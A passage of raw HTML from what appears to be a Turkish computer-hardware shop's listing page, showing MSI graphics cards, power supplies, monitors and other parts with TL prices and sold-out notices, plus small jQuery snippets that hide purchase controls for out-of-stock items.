	<div class="myfiyat" id="myfiyat21025">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">6,030.06</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21020">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21020">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-magmag-a500dn-500w-80-power-supply" title="MSI MAGMAG A500DN  500W 80+ POWER SUPPLY" alt="MSI MAGMAG A500DN  500W 80+ POWER SUPPLY"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/64ec56028e8550.72451574_hjofilknpgmeq.jpg" alt="MSI MAGMAG A500DN  500W 80+ POWER SUPPLY"  title="MSI MAGMAG A500DN  500W 80+ POWER SUPPLY" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-magmag-a500dn-500w-80-power-supply-urun21020.html" title="MSI MAGMAG A500DN  500W 80+ POWER SUPPLY" class="opensans">MSI MAGMAG A500DN  500W 80+ POWER SUPPLY</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21020">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,480.90</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20985">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20985">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060-gaming-x-8g-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060 GAMING X 8G GDDR6 HDMI DP 128BIT" alt="MSI GEFORCE RTX 4060 GAMING X 8G GDDR6 HDMI DP 128BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/64998b73f09623.12963696_meflghqokpnji.jpg" alt="MSI GEFORCE RTX 4060 GAMING X 8G GDDR6 HDMI DP 128BIT"  title="MSI GEFORCE RTX 4060 GAMING X 8G GDDR6 HDMI DP 128BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060-gaming-x-8g-gddr6-hdmi-dp-128bit-urun20985.html" title="MSI GEFORCE RTX 4060 GAMING X 8G GDDR6 HDMI DP 128BIT" class="opensans">MSI GEFORCE RTX 4060 GAMING X 8G GDDR6 HDMI DP 128BIT</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20985">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">24,920.14</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20960">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20960">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-coreliquid-c240-240-mm-sivi-sogutma" title="MSI MAG CORELIQUID C240 240 MM SIVI SOGUTMA" alt="MSI MAG CORELIQUID C240 240 MM SIVI SOGUTMA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-mag-coreliquid-c240-240-mm-sivi-sogutma-f-a-islemci-sivi-sogutma-180547.jpg" alt="MSI MAG CORELIQUID C240 240 MM SIVI SOGUTMA"  title="MSI MAG CORELIQUID C240 240 MM SIVI SOGUTMA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-coreliquid-c240-240-mm-sivi-sogutma-urun20960.html" title="MSI MAG CORELIQUID C240 240 MM SIVI SOGUTMA" class="opensans">MSI MAG CORELIQUID C240 240 MM SIVI SOGUTMA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20960">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,680.91</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20917">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20917">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-a850gl-pcie5-850w-80-gold-psu" title="MSI MAG A850GL PCIE5 850W 80+ GOLD PSU" alt="MSI MAG A850GL PCIE5 850W 80+ GOLD PSU"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/649036e275fce3.46021001_qpfighlmjkeon.jpg" alt="MSI MAG A850GL PCIE5 850W 80+ GOLD PSU"  title="MSI MAG A850GL PCIE5 850W 80+ GOLD PSU" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-a850gl-pcie5-850w-80-gold-psu-urun20917.html" title="MSI MAG A850GL PCIE5 850W 80+ GOLD PSU" class="opensans">MSI MAG A850GL PCIE5 850W 80+ GOLD PSU</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20917">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,537.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20891">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20891">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060-ventus-2x-black-8g-oc-hdmi-dp-128-bit" title="MSI GEFORCE RTX 4060 VENTUS 2X BLACK 8G OC HDMI DP 128 Bit" alt="MSI GEFORCE RTX 4060 VENTUS 2X BLACK 8G OC HDMI DP 128 Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/msi-geforce-rtx-4060-ventus-2x-black-8g-oc-ekran-kartlari-182982.jpg" alt="MSI GEFORCE RTX 4060 VENTUS 2X BLACK 8G OC HDMI DP 128 Bit"  title="MSI GEFORCE RTX 4060 VENTUS 2X BLACK 8G OC HDMI DP 128 Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060-ventus-2x-black-8g-oc-hdmi-dp-128-bit-urun20891.html" title="MSI GEFORCE RTX 4060 VENTUS 2X BLACK 8G OC HDMI DP 128 Bit" class="opensans">MSI GEFORCE RTX 4060 VENTUS 2X BLACK 8G OC HDMI DP 128 Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20891">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">23,074.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20871">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20871">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-forge-m100a-d60-600w-80-bronze-matx-kasa" title="MSI MAG FORGE M100A D60 600W 80+ Bronze mATX Kasa" alt="MSI MAG FORGE M100A D60 600W 80+ Bronze mATX Kasa"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/64bfe15671cf36.40018255_oqgjhmpfilnke.jpg" alt="MSI MAG FORGE M100A D60 600W 80+ Bronze mATX Kasa"  title="MSI MAG FORGE M100A D60 600W 80+ Bronze mATX Kasa" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-forge-m100a-d60-600w-80-bronze-matx-kasa-urun20871.html" title="MSI MAG FORGE M100A D60 600W 80+ Bronze mATX Kasa" class="opensans">MSI MAG FORGE M100A D60 600W 80+ Bronze mATX Kasa</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20871">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,907.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20867">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20867">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-optix-mag275r2-27-ips-fhd-gaming-monitor" title="MSI OPTIX MAG275R2 27”  IPS FHD GAMING MONITOR" alt="MSI OPTIX MAG275R2 27”  IPS FHD GAMING MONITOR"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/msi-optix-mag275r2-27-ips-fhd-gaming-monitor-monitorler-183981.jpg" alt="MSI OPTIX MAG275R2 27”  IPS FHD GAMING MONITOR"  title="MSI OPTIX MAG275R2 27”  IPS FHD GAMING MONITOR" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-optix-mag275r2-27-ips-fhd-gaming-monitor-urun20867.html" title="MSI OPTIX MAG275R2 27”  IPS FHD GAMING MONITOR" class="opensans">MSI OPTIX MAG275R2 27”  IPS FHD GAMING MONITOR</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20867">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">12,948.04</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20863">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20863">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-a750gl-pcie5-750w-80-gold-power-supply" title="MSI MAG A750GL PCIE5 750W 80+GOLD POWER SUPPLY" alt="MSI MAG A750GL PCIE5 750W 80+GOLD POWER SUPPLY"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/msi-mag-a750gl-pcie5-750w-80-gold-power-supply-kasalar-guc-kaynaklari-183476.jpg" alt="MSI MAG A750GL PCIE5 750W 80+GOLD POWER SUPPLY"  title="MSI MAG A750GL PCIE5 750W 80+GOLD POWER SUPPLY" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-a750gl-pcie5-750w-80-gold-power-supply-urun20863.html" title="MSI MAG A750GL PCIE5 750W 80+GOLD POWER SUPPLY" class="opensans">MSI MAG A750GL PCIE5 750W 80+GOLD POWER SUPPLY</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20863">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">8,922.02</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20814">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20814">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ti-ventus-3x-12g-oc-12gb-gddrx-dp-hdmi-192bit" title="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDRX DP HDMI 192Bit" alt="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDRX DP HDMI 192Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202304/msi-geforce-rtx-4070-ti-ventus-3x-12g-oc-ekran-kartlari-178425.jpg" alt="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDRX DP HDMI 192Bit"  title="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDRX DP HDMI 192Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-ti-ventus-3x-12g-oc-12gb-gddrx-dp-hdmi-192bit-urun20814.html" title="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDRX DP HDMI 192Bit" class="opensans">MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDRX DP HDMI...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20814">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">57,962.39</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20811">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20811">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-radeon-rx-7900-xt-gaming-trio-20g-gddr6-hdmi-dp-320bit" title="MSI RADEON RX 7900 XT GAMING TRIO 20G GDDR6 HDMI DP 320BIT" alt="MSI RADEON RX 7900 XT GAMING TRIO 20G GDDR6 HDMI DP 320BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202304/63da0b98664c07.35879718_hekjomfligpnq.jpg" alt="MSI RADEON RX 7900 XT GAMING TRIO 20G GDDR6 HDMI DP 320BIT"  title="MSI RADEON RX 7900 XT GAMING TRIO 20G GDDR6 HDMI DP 320BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-radeon-rx-7900-xt-gaming-trio-20g-gddr6-hdmi-dp-320bit-urun20811.html" title="MSI RADEON RX 7900 XT GAMING TRIO 20G GDDR6 HDMI DP 320BIT" class="opensans">MSI RADEON RX 7900 XT GAMING TRIO 20G GDDR6 HDMI DP 320BIT</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20811">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">63,107.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20805">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20805">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4090-ventus-3x-24g-oc-gddr6x-24gb-hdmi-dp-384bit" title="MSI GEFORCE RTX 4090 VENTUS 3X 24G OC GDDR6X 24GB HDMI DP 384BIT" alt="MSI GEFORCE RTX 4090 VENTUS 3X 24G OC GDDR6X 24GB HDMI DP 384BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-rtx-4090-ventus-3x-24g-oc-gddr6x-384bit-ekran-kartlari-180537.jpg" alt="MSI GEFORCE RTX 4090 VENTUS 3X 24G OC GDDR6X 24GB HDMI DP 384BIT"  title="MSI GEFORCE RTX 4090 VENTUS 3X 24G OC GDDR6X 24GB HDMI DP 384BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4090-ventus-3x-24g-oc-gddr6x-24gb-hdmi-dp-384bit-urun20805.html" title="MSI GEFORCE RTX 4090 VENTUS 3X 24G OC GDDR6X 24GB HDMI DP 384BIT" class="opensans">MSI GEFORCE RTX 4090 VENTUS 3X 24G OC GDDR6X 24GB HDMI DP 3...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20805">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">116,473.43</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20803">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20803">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/31-5-msi-g321cu-va-qhd-144hz-1ms-hdmi-dp-type-c" title="31.5 MSI G321CU VA QHD 144HZ 1MS HDMI DP TYPE C" alt="31.5 MSI G321CU VA QHD 144HZ 1MS HDMI DP TYPE C"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202304/msi-31-5-msi-g321cu-va-qhd-144hz-1ms-hdmi-dp-type-c-monitorler-177841.jpg" alt="31.5 MSI G321CU VA QHD 144HZ 1MS HDMI DP TYPE C"  title="31.5 MSI G321CU VA QHD 144HZ 1MS HDMI DP TYPE C" class="lazy"/></a>
	</div>
	<div class="name"><a href="31-5-msi-g321cu-va-qhd-144hz-1ms-hdmi-dp-type-c-urun20803.html" title="31.5 MSI G321CU VA QHD 144HZ 1MS HDMI DP TYPE C" class="opensans">31.5 MSI G321CU VA QHD 144HZ 1MS HDMI DP TYPE C</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20803">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,609.16</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20798">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20798">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060ti-ventus-3x-8g-oc-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060TI VENTUS 3X 8G OC GDDR6 HDMI DP 128BIT" alt="MSI GEFORCE RTX 4060TI VENTUS 3X 8G OC GDDR6 HDMI DP 128BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/64748ee92190e3.49029483_fnqepghjmokli.jpg" alt="MSI GEFORCE RTX 4060TI VENTUS 3X 8G OC GDDR6 HDMI DP 128BIT"  title="MSI GEFORCE RTX 4060TI VENTUS 3X 8G OC GDDR6 HDMI DP 128BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060ti-ventus-3x-8g-oc-gddr6-hdmi-dp-128bit-urun20798.html" title="MSI GEFORCE RTX 4060TI VENTUS 3X 8G OC GDDR6 HDMI DP 128BIT" class="opensans">MSI GEFORCE RTX 4060TI VENTUS 3X 8G OC GDDR6 HDMI DP 128BIT</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20798">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">30,704.07</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20797">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20797">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060ti-gaming-x-trio-8g-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060TI GAMING X TRIO 8G GDDR6 HDMI DP 128BIT" alt="MSI GEFORCE RTX 4060TI GAMING X TRIO 8G GDDR6 HDMI DP 128BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/64748b912a8770.59265557_jqmlepfnghoki.jpg" alt="MSI GEFORCE RTX 4060TI GAMING X TRIO 8G GDDR6 HDMI DP 128BIT"  title="MSI GEFORCE RTX 4060TI GAMING X TRIO 8G GDDR6 HDMI DP 128BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060ti-gaming-x-trio-8g-gddr6-hdmi-dp-128bit-urun20797.html" title="MSI GEFORCE RTX 4060TI GAMING X TRIO 8G GDDR6 HDMI DP 128BIT" class="opensans">MSI GEFORCE RTX 4060TI GAMING X TRIO 8G GDDR6 HDMI DP 128BI...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20797">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,185.71</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20795">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20795">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-pro-b760m-p-ddr5-6800mhz-oc-m-2-m-2-hdmi-matx-1700p" title="MSI PRO B760M-P DDR5 6800MHz(OC) M.2 M.2 HDMI mATX 1700p" alt="MSI PRO B760M-P DDR5 6800MHz(OC) M.2 M.2 HDMI mATX 1700p"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-pro-b760m-p-anakartlar-180699.jpg" alt="MSI PRO B760M-P DDR5 6800MHz(OC) M.2 M.2 HDMI mATX 1700p"  title="MSI PRO B760M-P DDR5 6800MHz(OC) M.2 M.2 HDMI mATX 1700p" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-pro-b760m-p-ddr5-6800mhz-oc-m-2-m-2-hdmi-matx-1700p-urun20795.html" title="MSI PRO B760M-P DDR5 6800MHz(OC) M.2 M.2 HDMI mATX 1700p" class="opensans">MSI PRO B760M-P DDR5 6800MHz(OC) M.2 M.2 HDMI mATX 1700p</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20795">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,445.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20769">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20769">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
